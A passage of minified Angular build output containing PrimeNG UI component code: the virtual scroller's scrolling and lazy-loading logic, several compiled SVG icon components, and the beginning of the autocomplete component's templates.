this._autoSize}set autoSize(e){this._autoSize=e}get trackBy(){return this._trackBy}set trackBy(e){this._trackBy=e}get options(){return this._options}set options(e){this._options=e,e&&"object"==typeof e&&Object.entries(e).forEach(([i,r])=>this[`_${i}`]!==r&&(this[`_${i}`]=r))}get vertical(){return"vertical"===this._orientation}get horizontal(){return"horizontal"===this._orientation}get both(){return"both"===this._orientation}get loadedItems(){return this._items&&!this.d_loading?this.both?this._items.slice(this._appendOnly?0:this.first.rows,this.last.rows).map(e=>this._columns?e:e.slice(this._appendOnly?0:this.first.cols,this.last.cols)):this.horizontal&&this._columns?this._items:this._items.slice(this._appendOnly?0:this.first,this.last):[]}get loadedRows(){return this.d_loading?this._loaderDisabled?this.loaderArr:[]:this.loadedItems}get loadedColumns(){return this._columns&&(this.both||this.horizontal)?this.d_loading&&this._loaderDisabled?this.both?this.loaderArr[0]:this.loaderArr:this._columns.slice(this.both?this.first.cols:this.first,this.both?this.last.cols:this.last):this._columns}get isPageChanged(){return!this._step||this.page!==this.getPageByFirst()}ngOnInit(){this.setInitialState()}ngOnChanges(e){let i=!1;if(e.loading){const{previousValue:r,currentValue:o}=e.loading;this.lazy&&r!==o&&o!==this.d_loading&&(this.d_loading=o,i=!0)}if(e.orientation&&(this.lastScrollPos=this.both?{top:0,left:0}:0),e.numToleratedItems){const{previousValue:r,currentValue:o}=e.numToleratedItems;r!==o&&o!==this.d_numToleratedItems&&(this.d_numToleratedItems=o)}if(e.options){const{previousValue:r,currentValue:o}=e.options;this.lazy&&r?.loading!==o?.loading&&o?.loading!==this.d_loading&&(this.d_loading=o.loading,i=!0),r?.numToleratedItems!==o?.numToleratedItems&&o?.numToleratedItems!==this.d_numToleratedItems&&(this.d_numToleratedItems=o.numToleratedItems)}this.initialized&&!i&&(e.items?.previousValue?.length!==e.items?.currentValue?.length||e.itemSize||e.scrollHeight||e.scrollWidth)&&(this.init(),this.calculateAutoSize())}ngAfterContentInit(){this.templates.forEach(e=>{switch(e.getType()){case"content":this.contentTemplate=e.template;break;case"item":default:this.itemTemplate=e.template;break;case"loader":this.loaderTemplate=e.template;break;case"loadericon":this.loaderIconTemplate=e.template}})}ngAfterViewInit(){Promise.resolve().then(()=>{this.viewInit()})}ngAfterViewChecked(){this.initialized||this.viewInit()}ngOnDestroy(){this.unbindResizeListener(),this.contentEl=null,this.initialized=!1}viewInit(){Sa(this.platformId)&&F.isVisible(this.elementViewChild?.nativeElement)&&(this.setInitialState(),this.setContentEl(this.contentEl),this.init(),this.defaultWidth=F.getWidth(this.elementViewChild.nativeElement),this.defaultHeight=F.getHeight(this.elementViewChild.nativeElement),this.defaultContentWidth=F.getWidth(this.contentEl),this.defaultContentHeight=F.getHeight(this.contentEl),this.initialized=!0)}init(){this._disabled||(this.setSize(),this.calculateOptions(),this.setSpacerSize(),this.bindResizeListener(),this.cd.detectChanges())}setContentEl(e){this.contentEl=e||this.contentViewChild?.nativeElement||F.findSingle(this.elementViewChild?.nativeElement,".p-scroller-content")}setInitialState(){this.first=this.both?{rows:0,cols:0}:0,this.last=this.both?{rows:0,cols:0}:0,this.numItemsInViewport=this.both?{rows:0,cols:0}:0,this.lastScrollPos=this.both?{top:0,left:0}:0,this.d_loading=this._loading||!1,this.d_numToleratedItems=this._numToleratedItems,this.loaderArr=[],this.spacerStyle={},this.contentStyle={}}getElementRef(){return this.elementViewChild}getPageByFirst(){return Math.floor((this.first+4*this.d_numToleratedItems)/(this._step||1))}scrollTo(e){this.lastScrollPos=this.both?{top:0,left:0}:0,this.elementViewChild?.nativeElement?.scrollTo(e)}scrollToIndex(e,i="auto"){const{numToleratedItems:r}=this.calculateNumItems(),o=this.getContentPosition(),s=(u=0,d)=>u<=d?0:u,a=(u,d,f)=>u*d+f,l=(u=0,d=0)=>this.scrollTo({left:u,top:d,behavior:i});let c=0;this.both?(c={rows:s(e[0],r[0]),cols:s(e[1],r[1])},l(a(c.cols,this._itemSize[1],o.left),a(c.rows,this._itemSize[0],o.top))):(c=s(e,r),this.horizontal?l(a(c,this._itemSize,o.left),0):l(0,a(c,this._itemSize,o.top))),this.isRangeChanged=this.first!==c,this.first=c}scrollInView(e,i,r="auto"){if(i){const{first:o,viewport:s}=this.getRenderedRange(),a=(u=0,d=0)=>this.scrollTo({left:u,top:d,behavior:r}),c="to-end"===i;if("to-start"===i){if(this.both)s.first.rows-o.rows>e[0]?a(s.first.cols*this._itemSize[1],(s.first.rows-1)*this._itemSize[0]):s.first.cols-o.cols>e[1]&&a((s.first.cols-1)*this._itemSize[1],s.first.rows*this._itemSize[0]);else if(s.first-o>e){const u=(s.first-1)*this._itemSize;this.horizontal?a(u,0):a(0,u)}}else if(c)if(this.both)s.last.rows-o.rows<=e[0]+1?a(s.first.cols*this._itemSize[1],(s.first.rows+1)*this._itemSize[0]):s.last.cols-o.cols<=e[1]+1&&a((s.first.cols+1)*this._itemSize[1],s.first.rows*this._itemSize[0]);else if(s.last-o<=e+1){const u=(s.first+1)*this._itemSize;this.horizontal?a(u,0):a(0,u)}}else this.scrollToIndex(e,r)}getRenderedRange(){const e=(o,s)=>Math.floor(o/(s||o));let i=this.first,r=0;if(this.elementViewChild?.nativeElement){const{scrollTop:o,scrollLeft:s}=this.elementViewChild.nativeElement;this.both?(i={rows:e(o,this._itemSize[0]),cols:e(s,this._itemSize[1])},r={rows:i.rows+this.numItemsInViewport.rows,cols:i.cols+this.numItemsInViewport.cols}):(i=e(this.horizontal?s:o,this._itemSize),r=i+this.numItemsInViewport)}return{first:this.first,last:this.last,viewport:{first:i,last:r}}}calculateNumItems(){const e=this.getContentPosition(),i=this.elementViewChild?.nativeElement?this.elementViewChild.nativeElement.offsetWidth-e.left:0,r=this.elementViewChild?.nativeElement?this.elementViewChild.nativeElement.offsetHeight-e.top:0,o=(c,u)=>Math.ceil(c/(u||c)),s=c=>Math.ceil(c/2),a=this.both?{rows:o(r,this._itemSize[0]),cols:o(i,this._itemSize[1])}:o(this.horizontal?i:r,this._itemSize);return{numItemsInViewport:a,numToleratedItems:this.d_numToleratedItems||(this.both?[s(a.rows),s(a.cols)]:s(a))}}calculateOptions(){const{numItemsInViewport:e,numToleratedItems:i}=this.calculateNumItems(),r=(a,l,c,u=!1)=>this.getLast(a+l+(a<c?2:3)*c,u),o=this.first,s=this.both?{rows:r(this.first.rows,e.rows,i[0]),cols:r(this.first.cols,e.cols,i[1],!0)}:r(this.first,e,i);this.last=s,this.numItemsInViewport=e,this.d_numToleratedItems=i,this.showLoader&&(this.loaderArr=this.both?Array.from({length:e.rows}).map(()=>Array.from({length:e.cols})):Array.from({length:e})),this._lazy&&Promise.resolve().then(()=>{this.lazyLoadState={first:this._step?this.both?{rows:0,cols:o.cols}:0:o,last:Math.min(this._step?this._step:this.last,this.items.length)},this.handleEvents("onLazyLoad",this.lazyLoadState)})}calculateAutoSize(){this._autoSize&&!this.d_loading&&Promise.resolve().then(()=>{if(this.contentEl){this.contentEl.style.minHeight=this.contentEl.style.minWidth="auto",this.contentEl.style.position="relative",this.elementViewChild.nativeElement.style.contain="none";const[e,i]=[F.getWidth(this.contentEl),F.getHeight(this.contentEl)];e!==this.defaultContentWidth&&(this.elementViewChild.nativeElement.style.width=""),i!==this.defaultContentHeight&&(this.elementViewChild.nativeElement.style.height="");const[r,o]=[F.getWidth(this.elementViewChild.nativeElement),F.getHeight(this.elementViewChild.nativeElement)];(this.both||this.horizontal)&&(this.elementViewChild.nativeElement.style.width=r<this.defaultWidth?r+"px":this._scrollWidth||this.defaultWidth+"px"),(this.both||this.vertical)&&(this.elementViewChild.nativeElement.style.height=o<this.defaultHeight?o+"px":this._scrollHeight||this.defaultHeight+"px"),this.contentEl.style.minHeight=this.contentEl.style.minWidth="",this.contentEl.style.position="",this.elementViewChild.nativeElement.style.contain=""}})}getLast(e=0,i=!1){return this._items?Math.min(i?(this._columns||this._items[0]).length:this._items.length,e):0}getContentPosition(){if(this.contentEl){const e=getComputedStyle(this.contentEl),i=parseFloat(e.paddingLeft)+Math.max(parseFloat(e.left)||0,0),r=parseFloat(e.paddingRight)+Math.max(parseFloat(e.right)||0,0),o=parseFloat(e.paddingTop)+Math.max(parseFloat(e.top)||0,0),s=parseFloat(e.paddingBottom)+Math.max(parseFloat(e.bottom)||0,0);return{left:i,right:r,top:o,bottom:s,x:i+r,y:o+s}}return{left:0,right:0,top:0,bottom:0,x:0,y:0}}setSize(){if(this.elementViewChild?.nativeElement){const e=this.elementViewChild.nativeElement.parentElement.parentElement,i=this._scrollWidth||`${this.elementViewChild.nativeElement.offsetWidth||e.offsetWidth}px`,r=this._scrollHeight||`${this.elementViewChild.nativeElement.offsetHeight||e.offsetHeight}px`,o=(s,a)=>this.elementViewChild.nativeElement.style[s]=a;this.both||this.horizontal?(o("height",r),o("width",i)):o("height",r)}}setSpacerSize(){if(this._items){const e=this.getContentPosition(),i=(r,o,s,a=0)=>this.spacerStyle={...this.spacerStyle,[`${r}`]:(o||[]).length*s+a+"px"};this.both?(i("height",this._items,this._itemSize[0],e.y),i("width",this._columns||this._items[1],this._itemSize[1],e.x)):this.horizontal?i("width",this._columns||this._items,this._itemSize,e.x):i("height",this._items,this._itemSize,e.y)}}setContentPosition(e){if(this.contentEl&&!this._appendOnly){const i=e?e.first:this.first,r=(s,a)=>s*a,o=(s=0,a=0)=>this.contentStyle={...this.contentStyle,transform:`translate3d(${s}px, ${a}px, 0)`};if(this.both)o(r(i.cols,this._itemSize[1]),r(i.rows,this._itemSize[0]));else{const s=r(i,this._itemSize);this.horizontal?o(s,0):o(0,s)}}}onScrollPositionChange(e){const i=e.target,r=this.getContentPosition(),o=(m,y)=>m?m>y?m-y:m:0,s=(m,y)=>Math.floor(m/(y||m)),a=(m,y,w,_,T,$)=>m<=T?T:$?w-_-T:y+T-1,l=(m,y,w,_,T,$,te)=>m<=$?0:Math.max(0,te?m<y?w:m-$:m>y?w:m-2*$),c=(m,y,w,_,T,$=!1)=>{let te=y+_+2*T;return m>=T&&(te+=T+1),this.getLast(te,$)},u=o(i.scrollTop,r.top),d=o(i.scrollLeft,r.left);let f=this.both?{rows:0,cols:0}:0,h=this.last,p=!1,g=this.lastScrollPos;if(this.both){const m=this.lastScrollPos.top<=u,y=this.lastScrollPos.left<=d;if(!this._appendOnly||this._appendOnly&&(m||y)){const w={rows:s(u,this._itemSize[0]),cols:s(d,this._itemSize[1])},_={rows:a(w.rows,this.first.rows,this.last.rows,this.numItemsInViewport.rows,this.d_numToleratedItems[0],m),cols:a(w.cols,this.first.cols,this.last.cols,this.numItemsInViewport.cols,this.d_numToleratedItems[1],y)};f={rows:l(w.rows,_.rows,this.first.rows,0,0,this.d_numToleratedItems[0],m),cols:l(w.cols,_.cols,this.first.cols,0,0,this.d_numToleratedItems[1],y)},h={rows:c(w.rows,f.rows,0,this.numItemsInViewport.rows,this.d_numToleratedItems[0]),cols:c(w.cols,f.cols,0,this.numItemsInViewport.cols,this.d_numToleratedItems[1],!0)},p=f.rows!==this.first.rows||h.rows!==this.last.rows||f.cols!==this.first.cols||h.cols!==this.last.cols||this.isRangeChanged,g={top:u,left:d}}}else{const m=this.horizontal?d:u,y=this.lastScrollPos<=m;if(!this._appendOnly||this._appendOnly&&y){const w=s(m,this._itemSize);f=l(w,a(w,this.first,this.last,this.numItemsInViewport,this.d_numToleratedItems,y),this.first,0,0,this.d_numToleratedItems,y),h=c(w,f,0,this.numItemsInViewport,this.d_numToleratedItems),p=f!==this.first||h!==this.last||this.isRangeChanged,g=m}}return{first:f,last:h,isRangeChanged:p,scrollPos:g}}onScrollChange(e){const{first:i,last:r,isRangeChanged:o,scrollPos:s}=this.onScrollPositionChange(e);if(o){const a={first:i,last:r};if(this.setContentPosition(a),this.first=i,this.last=r,this.lastScrollPos=s,this.handleEvents("onScrollIndexChange",a),this._lazy&&this.isPageChanged){const l={first:this._step?Math.min(this.getPageByFirst()*this._step,this.items.length-this._step):i,last:Math.min(this._step?(this.getPageByFirst()+1)*this._step:r,this.items.length)};(this.lazyLoadState.first!==l.first||this.lazyLoadState.last!==l.last)&&this.handleEvents("onLazyLoad",l),this.lazyLoadState=l}}}onContainerScroll(e){if(this.handleEvents("onScroll",{originalEvent:e}),this._delay&&this.isPageChanged){if(this.scrollTimeout&&clearTimeout(this.scrollTimeout),!this.d_loading&&this.showLoader){const{isRangeChanged:i}=this.onScrollPositionChange(e);(i||this._step&&this.isPageChanged)&&(this.d_loading=!0,this.cd.detectChanges())}this.scrollTimeout=setTimeout(()=>{this.onScrollChange(e),this.d_loading&&this.showLoader&&(!this._lazy||void 0===this._loading)&&(this.d_loading=!1,this.page=this.getPageByFirst(),this.cd.detectChanges())},this._delay)}else!this.d_loading&&this.onScrollChange(e)}bindResizeListener(){Sa(this.platformId)&&(this.windowResizeListener||this.zone.runOutsideAngular(()=>{const e=this.document.defaultView,i=F.isTouchDevice()?"orientationchange":"resize";this.windowResizeListener=this.renderer.listen(e,i,this.onWindowResize.bind(this))}))}unbindResizeListener(){this.windowResizeListener&&(this.windowResizeListener(),this.windowResizeListener=null)}onWindowResize(){this.resizeTimeout&&clearTimeout(this.resizeTimeout),this.resizeTimeout=setTimeout(()=>{if(F.isVisible(this.elementViewChild?.nativeElement)){const[e,i]=[F.getWidth(this.elementViewChild.nativeElement),F.getHeight(this.elementViewChild.nativeElement)],[r,o]=[e!==this.defaultWidth,i!==this.defaultHeight];(this.both?r||o:this.horizontal?r:this.vertical&&o)&&this.zone.run(()=>{this.d_numToleratedItems=this._numToleratedItems,this.defaultWidth=e,this.defaultHeight=i,this.defaultContentWidth=F.getWidth(this.contentEl),this.defaultContentHeight=F.getHeight(this.contentEl),this.init()})}},this._resizeDelay)}handleEvents(e,i){return this.options&&this.options[e]?this.options[e](i):this[e].emit(i)}getContentOptions(){return{contentStyleClass:"p-scroller-content "+(this.d_loading?"p-scroller-loading":""),items:this.loadedItems,getItemOptions:e=>this.getOptions(e),loading:this.d_loading,getLoaderOptions:(e,i)=>this.getLoaderOptions(e,i),itemSize:this._itemSize,rows:this.loadedRows,columns:this.loadedColumns,spacerStyle:this.spacerStyle,contentStyle:this.contentStyle,vertical:this.vertical,horizontal:this.horizontal,both:this.both}}getOptions(e){const i=(this._items||[]).length,r=this.both?this.first.rows+e:this.first+e;return{index:r,count:i,first:0===r,last:r===i-1,even:r%2==0,odd:r%2!=0}}getLoaderOptions(e,i){const r=this.loaderArr.length;return{index:e,count:r,first:0===e,last:e===r-1,even:e%2==0,odd:e%2!=0,...i}}}return t.\u0275fac=function(e){return new(e||t)(C($e),C(Nr),C(nn),C(Mi),C(be))},t.\u0275cmp=tt({type:t,selectors:[["p-scroller"]],contentQueries:function(e,i,r){if(1&e&&Ii(r,$o,4),2&e){let o;Ae(o=Oe())&&(i.templates=o)}},viewQuery:function(e,i){if(1&e&&(at(mL,5),at(yL,5)),2&e){let r;Ae(r=Oe())&&(i.elementViewChild=r.first),Ae(r=Oe())&&(i.contentViewChild=r.first)}},hostAttrs:[1,"p-scroller-viewport","p-element"],inputs:{id:"id",style:"style",styleClass:"styleClass",tabindex:"tabindex",items:"items",itemSize:"itemSize",scrollHeight:"scrollHeight",scrollWidth:"scrollWidth",orientation:"orientation",step:"step",delay:"delay",resizeDelay:"resizeDelay",appendOnly:"appendOnly",inline:"inline",lazy:"lazy",disabled:"disabled",loaderDisabled:"loaderDisabled",columns:"columns",showSpacer:"showSpacer",showLoader:"showLoader",numToleratedItems:"numToleratedItems",loading:"loading",autoSize:"autoSize",trackBy:"trackBy",options:"options"},outputs:{onLazyLoad:"onLazyLoad",onScroll:"onScroll",onScrollIndexChange:"onScrollIndexChange"},features:[_n],ngContentSelectors:UL,decls:3,vars:2,consts:[[4,"ngIf","ngIfElse"],["disabledContainer",""],[3,"ngStyle","ngClass","scroll"],["element",""],["buildInContent",""],["class","p-scroller-spacer",3,"ngStyle",4,"ngIf"],["class","p-scroller-loader",3,"ngClass",4,"ngIf"],[4,"ngTemplateOutlet","ngTemplateOutletContext"],[1,"p-scroller-content",3,"ngClass","ngStyle"],["content",""],[4,"ngFor","ngForOf","ngForTrackBy"],[1,"p-scroller-spacer",3,"ngStyle"],[1,"p-scroller-loader",3,"ngClass"],["buildInLoader",""],[4,"ngFor","ngForOf"],["buildInLoaderIcon",""],[3,"styleClass"],[4,"ngIf"]],template:function(e,i){if(1&e&&(ti(),I(0,kL,8,14,"ng-container",0),I(1,jL,2,1,"ng-template",null,1,Ti)),2&e){const r=sn(2);v("ngIf",!i._disabled)("ngIfElse",r)}},dependencies:function(){return[ri,ba,Oi,Po,Pi,zo]},styles:["p-scroller{flex:1;outline:0 none}.p-scroller{position:relative;overflow:auto;contain:strict;transform:translateZ(0);will-change:scroll-position;outline:0 none}.p-scroller-content{position:absolute;top:0;left:0;min-height:100%;min-width:100%;will-change:transform}.p-scroller-spacer{position:absolute;top:0;left:0;height:1px;width:1px;transform-origin:0 0;pointer-events:none}.p-scroller-loader{position:sticky;top:0;left:0;width:100%;height:100%}.p-scroller-loader.p-component-overlay{display:flex;align-items:center;justify-content:center}.p-scroller-loading-icon{scale:2}.p-scroller-inline .p-scroller-content{position:static}\n"],encapsulation:2}),t})(),iD=(()=>{class t{}return t.\u0275fac=function(e){return new(e||t)},t.\u0275mod=Ce({type:t}),t.\u0275inj=ye({imports:[Ft,zn,zo,zn]}),t})(),rD=(()=>{class t extends Ya{}return t.\u0275fac=function(){let n;return function(i){return(n||(n=Re(t)))(i||t)}}(),t.\u0275cmp=tt({type:t,selectors:[["TimesCircleIcon"]],standalone:!0,features:[re,Ar],decls:6,vars:5,consts:[["width","14","height","14","viewBox","0 0 14 14","fill","none","xmlns","http://www.w3.org/2000/svg"],["clip-path","url(#clip0_334_13179)"],["fill-rule","evenodd","clip-rule","evenodd","d","M7 14C5.61553 14 4.26215 13.5895 3.11101 12.8203C1.95987 12.0511 1.06266 10.9579 0.532846 9.67879C0.00303296 8.3997 -0.13559 6.99224 0.134506 5.63437C0.404603 4.2765 1.07129 3.02922 2.05026 2.05026C3.02922 1.07129 4.2765 0.404603 5.63437 0.134506C6.99224 -0.13559 8.3997 0.00303296 9.67879 0.532846C10.9579 1.06266 12.0511 1.95987 12.8203 3.11101C13.5895 4.26215 14 5.61553 14 7C14 8.85652 13.2625 10.637 11.9497 11.9497C10.637 13.2625 8.85652 14 7 14ZM7 1.16667C5.84628 1.16667 4.71846 1.50879 3.75918 2.14976C2.79989 2.79074 2.05222 3.70178 1.61071 4.76768C1.16919 5.83358 1.05367 7.00647 1.27876 8.13803C1.50384 9.26958 2.05941 10.309 2.87521 11.1248C3.69102 11.9406 4.73042 12.4962 5.86198 12.7212C6.99353 12.9463 8.16642 12.8308 9.23232 12.3893C10.2982 11.9478 11.2093 11.2001 11.8502 10.2408C12.4912 9.28154 12.8333 8.15373 12.8333 7C12.8333 5.45291 12.2188 3.96918 11.1248 2.87521C10.0308 1.78125 8.5471 1.16667 7 1.16667ZM4.66662 9.91668C4.58998 9.91704 4.51404 9.90209 4.44325 9.87271C4.37246 9.84333 4.30826 9.8001 4.2544 9.74557C4.14516 9.6362 4.0838 9.48793 4.0838 9.33335C4.0838 9.17876 4.14516 9.0305 4.2544 8.92113L6.17553 7L4.25443 5.07891C4.15139 4.96832 4.09529 4.82207 4.09796 4.67094C4.10063 4.51982 4.16185 4.37563 4.26872 4.26876C4.3756 4.16188 4.51979 4.10066 4.67091 4.09799C4.82204 4.09532 4.96829 4.15142 5.07887 4.25446L6.99997 6.17556L8.92106 4.25446C9.03164 4.15142 9.1779 4.09532 9.32903 4.09799C9.48015 4.10066 9.62434 4.16188 9.73121 4.26876C9.83809 4.37563 9.89931 4.51982 9.90198 4.67094C9.90464 4.82207 9.84855 4.96832 9.74551 5.07891L7.82441 7L9.74554 8.92113C9.85478 9.0305 9.91614 9.17876 9.91614 9.33335C9.91614 9.48793 9.85478 9.6362 9.74554 9.74557C9.69168 9.8001 9.62748 9.84333 9.55669 9.87271C9.4859 9.90209 9.40996 9.91704 9.33332 9.91668C9.25668 9.91704 9.18073 9.90209 9.10995 9.87271C9.03916 9.84333 8.97495 9.8001 8.9211 9.74557L6.99997 7.82444L5.07884 9.74557C5.02499 9.8001 4.96078 9.84333 4.88999 9.87271C4.81921 9.90209 4.74326 9.91704 4.66662 9.91668Z","fill","currentColor"],["id","clip0_334_13179"],["width","14","height","14","fill","white"]],template:function(e,i){1&e&&(Yi(),M(0,"svg",0)(1,"g",1),De(2,"path",2),O(),M(3,"defs")(4,"clipPath",3),De(5,"rect",4),O()()()),2&e&&(wt(i.getClassNames()),je("aria-label",i.ariaLabel)("aria-hidden",i.ariaHidden)("role",i.role))},encapsulation:2}),t})(),oD=(()=>{class t extends Ya{}return t.\u0275fac=function(){let n;return function(i){return(n||(n=Re(t)))(i||t)}}(),t.\u0275cmp=tt({type:t,selectors:[["TimesIcon"]],standalone:!0,features:[re,Ar],decls:2,vars:5,consts:[["width","14","height","14","viewBox","0 0 14 14","fill","none","xmlns","http://www.w3.org/2000/svg"],["d","M8.01186 7.00933L12.27 2.75116C12.341 2.68501 12.398 2.60524 12.4375 2.51661C12.4769 2.42798 12.4982 2.3323 12.4999 2.23529C12.5016 2.13827 12.4838 2.0419 12.4474 1.95194C12.4111 1.86197 12.357 1.78024 12.2884 1.71163C12.2198 1.64302 12.138 1.58893 12.0481 1.55259C11.9581 1.51625 11.8617 1.4984 11.7647 1.50011C11.6677 1.50182 11.572 1.52306 11.4834 1.56255C11.3948 1.60204 11.315 1.65898 11.2488 1.72997L6.99067 5.98814L2.7325 1.72997C2.59553 1.60234 2.41437 1.53286 2.22718 1.53616C2.03999 1.53946 1.8614 1.61529 1.72901 1.74767C1.59663 1.88006 1.5208 2.05865 1.5175 2.24584C1.5142 2.43303 1.58368 2.61419 1.71131 2.75116L5.96948 7.00933L1.71131 11.2675C1.576 11.403 1.5 11.5866 1.5 11.7781C1.5 11.9696 1.576 12.1532 1.71131 12.2887C1.84679 12.424 2.03043 12.5 2.2219 12.5C2.41338 12.5 2.59702 12.424 2.7325 12.2887L6.99067 8.03052L11.2488 12.2887C11.3843 12.424 11.568 12.5 11.7594 12.5C11.9509 12.5 12.1346 12.424 12.27 12.2887C12.4053 12.1532 12.4813 11.9696 12.4813 11.7781C12.4813 11.5866 12.4053 11.403 12.27 11.2675L8.01186 7.00933Z","fill","currentColor"]],template:function(e,i){1&e&&(Yi(),M(0,"svg",0),De(1,"path",1),O()),2&e&&(wt(i.getClassNames()),je("aria-label",i.ariaLabel)("aria-hidden",i.ariaHidden)("role",i.role))},encapsulation:2}),t})(),sD=(()=>{class t extends Ya{}return t.\u0275fac=function(){let n;return function(i){return(n||(n=Re(t)))(i||t)}}(),t.\u0275cmp=tt({type:t,selectors:[["ChevronDownIcon"]],standalone:!0,features:[re,Ar],decls:2,vars:5,consts:[["width","14","height","14","viewBox","0 0 14 14","fill","none","xmlns","http://www.w3.org/2000/svg"],["d","M7.01744 10.398C6.91269 10.3985 6.8089 10.378 6.71215 10.3379C6.61541 10.2977 6.52766 10.2386 6.45405 10.1641L1.13907 4.84913C1.03306 4.69404 0.985221 4.5065 1.00399 4.31958C1.02276 4.13266 1.10693 3.95838 1.24166 3.82747C1.37639 3.69655 1.55301 3.61742 1.74039 3.60402C1.92777 3.59062 2.11386 3.64382 2.26584 3.75424L7.01744 8.47394L11.769 3.75424C11.9189 3.65709 12.097 3.61306 12.2748 3.62921C12.4527 3.64535 12.6199 3.72073 12.7498 3.84328C12.8797 3.96582 12.9647 4.12842 12.9912 4.30502C13.0177 4.48162 12.9841 4.662 12.8958 4.81724L7.58083 10.1322C7.50996 10.2125 7.42344 10.2775 7.32656 10.3232C7.22968 10.3689 7.12449 10.3944 7.01744 10.398Z","fill","currentColor"]],template:function(e,i){1&e&&(Yi(),M(0,"svg",0),De(1,"path",1),O()),2&e&&(wt(i.getClassNames()),je("aria-label",i.ariaLabel)("aria-hidden",i.ariaHidden)("role",i.role))},encapsulation:2}),t})();const zL=["container"],GL=["in"],WL=["multiIn"],qL=["multiContainer"],KL=["ddBtn"],QL=["items"],ZL=["scroller"],YL=["overlay"],XL=function(t,n){return{"p-autocomplete-dd-input":t,"p-disabled":n}};function JL(t,n){if(1&t){const e=Je();M(0,"input",11,12),ne("click",function(r){return X(e),J(E().onInputClick(r))})("input",function(r){return X(e),J(E().onInput(r))})("keydown",function(r){return X(e),J(E().onKeydown(r))})("keyup",function(r){return X(e),J(E().onKeyup(r))})("focus",function(r){return X(e),J(E().onInputFocus(r))})("blur",function(r){return X(e),J(E().onInputBlur(r))})("change",function(r){return X(e),J(E().onInputChange(r))})("paste",function(r){return X(e),J(E().onInputPaste(r))}),O()}if(2&t){const e=E();wt(e.inputStyleClass),v("autofocus",e.autofocus)("ngStyle",e.inputStyle)("autocomplete",e.autocomplete)("ngClass",un(20,XL,e.dropdown,e.disabled))("value",e.inputFieldValue)("readonly",e.readonly)("disabled",e.disabled),je("type",e.type)("id",e.inputId)("required",e.required)("name",e.name)("placeholder",e.placeholder)("size",e.size)("maxlength",e.maxlength)("tabindex",e.tabindex)("aria-label",e.ariaLabel)("aria-labelledby",e.ariaLabelledBy)("aria-required",e.required)}}function ek(t,n){if(1&t){const e=Je();M(0,"TimesIcon",15),ne("click",function(){return X(e),J(E(2).clear())}),O()}2&t&&v("styleClass","p-autocomplete-clear-icon")}function tk(t,n){}function nk(t,n){1&t&&I(0,tk,0,0,"ng-template")}function ik(t,n){if(1&t){const e=Je();M(0,"span",16),ne("click",function(){return X(e),J(E(2).clear())}),I(1,nk,1,0,null,8),O()}if(2&t){const e=E(2);D(1),v("ngTemplateOutlet",e.clearIconTemplate)}}function rk(t,n){if(1&t&&(We(0),I(1,ek,1,1,"TimesIcon",13),I(2,ik,2,1,"span",14),qe()),2&t){const e=E();D(1),v("ngIf",!e.clearIconTemplate),D(1),v("ngIf",e.clearIconTemplate)}}function ok(t,n){1&t&&Ee(0)}function sk(t,n){if(1&t&&(M(0,"span",30),Ke(1),O()),2&t){const e=E().$implicit,i=E(2);D(1),bi(i.resolveFieldData(e))}}function ak(t,n){1&t&&De(0,"TimesCircleIcon",31),2&t&&v("styleClass","p-autocomplete-token-icon")}function lk(t,n){}function ck(t,n){1&t&&I(0,lk,0,0,"ng-template")}function uk(t,n){if(1&t&&(M(0,"span",32),I(1,ck,1,0,null,8),O()),2&t){const e=E(3);D(1),v("ngTemplateOutlet",e.removeIconTemplate)}}const ml=function(t){return{$implicit:t}};function dk(t,n){if(1&t){const e=Je();M(0,"li",23,24),I(2,ok,1,0,"ng-container",25),I(3,sk,2,1,"span",26),M(4,"span",27),ne("click",function(){X(e);const r=sn(1);return J(E(2).removeItem(r))}),I(5,ak,1,1,"TimesCircleIcon",28),I(6,uk,2,1,"span",29),O()()}if(2&t){const e=n.$implicit,i=E(2);D(2),v("ngTemplateOutlet",i.selectedItemTemplate)("ngTemplateOutletContext",Le(5,ml,e)),D(1),v("ngIf",!i.selectedItemTemplate),D(2),v("ngIf",!i.removeIconTemplate),D(1),v("ngIf",i.removeIconTemplate)}}const fk=function(t,n){return{"p-disabled":t,"p-focus":n}};function hk(t,n){if(1&t){const e=Je();M(0,"ul",17,18),ne("click",function(){return X(e),J(sn(5).focus())}),I(2,dk,7,7,"li",19),M(3,"li",20)(4,"input",21,22),ne("input",function(r){return X(e),J(E().onInput(r))})("click",function(r){return X(e),J(E().onInputClick(r))})("keydown",function(r){return X(e),J(E().onKeydown(r))})("keyup",function(r){return X(e),J(E().onKeyup(r))})("focus",function(r){return X(e),J(E().onInputFocus(r))})("blur",function(r){return X(e),J(E().onInputBlur(r))})("change",function(r){return X(e),J(E().onInputChange(r))})("paste",function(r){return X(e),J(E().onInputPaste(r))}),O()()()}if(2&t){const e=E();v("ngClass",un(20,fk,e.disabled,e.focus)),D(2),v("ngForOf",e.value),D(2),wt(e.inputStyleClass),v("autofocus",e.autofocus)("disabled",e.disabled)("readonly",e.readonly)("autocomplete",e.autocomplete)("ngStyle",e.inputStyle),je("type",e.type)("id",e.inputId)("placeholder",e.value&&e.value.length?null:e.placeholder)("tabindex",e.tabindex)("maxlength",e.maxlength)("aria-label",e.ariaLabel)("aria-labelledby",e.ariaLabelledBy)("aria-required",e.required)("aria-controls",e.listId)("aria-expanded",e.overlayVisible)("aria-activedescendant","p-highlighted-option")}}function pk(t,n){1&t&&De(0,"SpinnerIcon",35),2&t&&v("styleClass","p-autocomplete-loader")("spin",!0)}function gk(t,n){}function mk(t,n){1&t&&I(0,gk,0,0,"ng-template")}function yk(t,n){if(1&t&&(M(0,"span",36),I(1,mk,1,0,null,8),O()),2&t){const e=E(2);D(1),v("ngTemplateOutlet",e.loadingIconTemplate)}}function _k(t,n){if(1&t&&(We(0),I(1,pk,1,2,"SpinnerIcon",33),I(2,yk,2,1,"span",34),qe()),2&t){const e=E();D(1),v("ngIf",!e.loadingIconTemplate),D(1),v("ngIf",e.loadingIconTemplate)}}function vk(t,n){1&t&&De(0,"span",40),2&t&&v("ngClass",E(2).dropdownIcon)}function Ck(t,n){1&t&&De(0,"ChevronDownIcon")}function Dk(t,n){}function Ek(t,n){1&t&&I(0,Dk,0,0,"ng-template")}function wk(t,n){if(1&t&&(We(0),I(1,Ck,1,0,"ChevronDownIcon",3),I(2,Ek,1,0,null,8),qe()),2&t){const e=E(2);D(1),v("ngIf",!e.dropdownIconTemplate),D(1),v("ngTemplateOutlet",e.dropdownIconTemplate)}}function bk(t,n){if(1&t){const e=Je();M(0,"button",37,38),ne("click",function(r){return X(e),J(E().handleDropdownClick(r))}),I(2,vk,1,1,"span",39),I(3,wk,3,2,"ng-container",3),O()}if(2&t){const 